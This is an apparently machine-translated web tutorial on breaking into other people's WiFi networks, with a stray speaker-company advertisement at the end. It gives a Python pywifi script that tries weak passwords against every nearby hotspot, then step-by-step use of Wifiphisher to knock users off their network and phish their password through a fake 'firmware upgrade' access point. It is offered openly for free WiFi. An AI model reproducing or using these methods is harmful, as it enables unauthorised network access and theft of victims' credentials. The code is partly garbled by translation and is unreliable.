Want WIFI to crack, python+ dictionary, this is indispensable
WIFI crack, Python programmers must learn skills. WIFI has been completely popular, and now Python programmers have no network, and they are not afraid to go anywhere! Teach you a trick, how to extract Python script code from the image. After the picture is sent to the mobile phone QQ, press and recognize the Chinese characters in the picture. If you don't know it, try it quickly and give us a lot of work.
Want WIFI to crack, python+ dictionary, this is indispensable. Hotspots and weak passwords are also core. The dictionary itself is fine, your dictionary is powerful, and the more WIFI you can crack. I will not mention it later. Two methods are available, and one can learn one.
method one
Environmental preparation
Python2.7
Pywifi module
dictionary
Clear any wifi connection records in the system
Import module
The module used here is the if reply != b'OK' in the _send_cmd_to_wpas method of the three pywifi _wifiutil_linux.py scripts: it needs to be modified, otherwise there will be a lot of prompt information.
From pywifi import *import timeimport sys
Dictionary preparation
Randomly engaged wifi weak password TOP10
123456781234567898888888812345678900000000087654321666688881122334414725836911111111
Configuration scanner
Recommended scanning can often be set between 15-20 seconds. When testing, it can be customized. Considering the relationship between authentication speed and distance, I usually set it at around 15, and it doesn't make sense to solve the hot spot. It's not too good.
Def main(): #scanning often scantimes = 3 # single password test delay testtimes = 15 output = sys.stdout #Result file save path files = "TestRes.txt" #å—å…¸ list keys = open(sys.argv[1], "r").readlines() print "|KEYS %s"%(len(keys)) # instantiate a pywifi object wifi = PyWiFi() #Select a NIC and assign it to iface iface = wifi.interfaces()[ 0] #Is a scan for scantimes and get the nearby hotspots through iface. scanres = scans(iface,scantimes) #Statistics of the number of hotspots found nearby nums = len(scanres) print "|SCAN GET %s"% (nums) print "%s%-*s| %-*s| %-*s| %-*s | %-*s | %-*s %*s %s"%("-"*70, 6, "WIFIID", 18, "SSID OR BSSID", 2, "N", 4, "time", 7, "signal", 10, "KEYNUM", 10, "KEY", "="*70) #Test each hotspot information one by one for i, x in enumerate(scanres): # After the test is completed, the successful result is stored in files res = test(nums-i, iface, x, keys, output, testtimes) If res: open(files,"a").write(res)
Scan surrounding hotspots
Def scans(face,timeout): #Start scanning face.scan() time.sleep(timeout) #Get scan results after a few seconds return face.scan_results()
Hot spot test
Here, it is recommended to store the scanning process data in the library to prevent repeated scanning, and it is more intuitive.
Def test(i,face,x,key,stu,ts): #display the corresponding network name, considering some Chinese names, display bssid showID = x.bssid if len(x.ssid)>len(x.bssid) else X.ssid #Issue dictionary and blast for n, k in enumerate(key): x.key = k.strip() # Remove all hotspots configuration face.remove_all_network_profiles() #è®²åŒ…è£…çš„ç›®æ ‡Try to connect face.connect (face.add_network_profile(x)) #Initialize the status code, considering that some logic errors will occur with 0. code = 10 t1 = time.time() #cyclic refresh status, if set to 0, the password is incorrect, such as timeout A while code!=0 : time.sleep(0.1) code = face.status() now = time.time()-t1 if now>ts: break stu.write("%-*s| %-*s| %s |%*.2fs| %-*s | %-*s %*s"%(6,i,18,showID,code,5,now,7,x.signal,10,len(key)- Stu.flush() if code == 4: face.disconnect() return "%-*s| %s | %*s |%*s" %(20,x.ssid,x.bssid,3,x.signal,15,k) return False
Case

This shows that the test used 11 weak passwords and scanned 20 hotspots, then started to run up.
The id number of the WIFIID hotspot will be reduced by 1 for each run.
SSID OR BSSID hotspot ssid name or mac address
N connection status to the hotspot, this is
Time The current time spent
Signal strength of the signal hotspot, as small as possible
The id of the KEYNUM test password is decremented by 1 for each run.
KEY current test password
Method Two
At present, the common Wi-Fi encryption methods are WEP, WPA2 and WPS (links are their respective cracking methods), but some netizens have reported that the method of cracking WPA2 in the past is too long, and it is not applicable to all WPS-enabled access points. The method introduced today is more time-saving and labor-saving.
Main principle
Create a pseudo AP to "replace the civet cat" and then revoke the authorization of the user AP.

Notify the user that a "firmware upgrade" is required and the password needs to be re-verified. Your fake AP will "pass" the password because it has the same SSID.
This way you can get the user's password and let the user use your pseudo AP as your own access point. The other party knows nothing about it.
There have been similar scripts before, such as Airsnarf; but this time we are using Wifiphisher, this optimized automation script is more convenient than the former.
To complete the above "big business", you need Kali Linux and two wireless adapters, one of which must support packet injection.

The first step: download Wifiphisher
As shown, this is the Wifiphisher source code that has been unlocked.
Of course, if you are lazy, you can also copy the code on GitHub, no thanks~

Step 2: Navigate to the directory
Next, navigate to the directory where Wifiphisher was unpacked when it was created. As far as the illustration is concerned, it is /wifiphisherWi-Fi1.1.
When you see the contents of the directory, you will see the wifiphisher.py script.
The third step: run the script
You can type the following script implementation.
Kali > python wifiphisher.py
Note that there is a problem here:

If you are running the script for the first time, it may appear to prompt you to install the hostpad. Type Y to continue the installation.


When you're done, run the Wifiphisher script again.
This time it will run 8080 and 43 port web servers and then start searching for nearby Wi-Fi networks.

Waiting for the search to complete, we will find a list of Wi-Fi network names. The bottom of the worsthowto is our goal.

Step 4: Get the password
Press Ctrl + C and type the number of APs you want to copy. Here we select 12.
After hitting Enter, Wifiphisher will display the following results, showing the interface being used, and the SSID of the AP being attacked and copied.

The target user has de-authenticated their AP and a firmware upgrade message will appear asking them to re-authenticate. Once re-verified, they access the pseudo access point.
When the user enters the password, it will be transmitted to you through Wifiphisher's open terminal, and then they will still be online as usual, calm, but they do not know that we have obtained the password.

Now you can start to enjoy Wi-Fi with pleasure!
8 Inch Coaxial Speaker,Professional Coaxial Speaker,Ferrite Coaxial Speaker,Pro Audio Coaxial
Guangzhou BMY Electronic Limited company , https://www.bmy-speakers.com
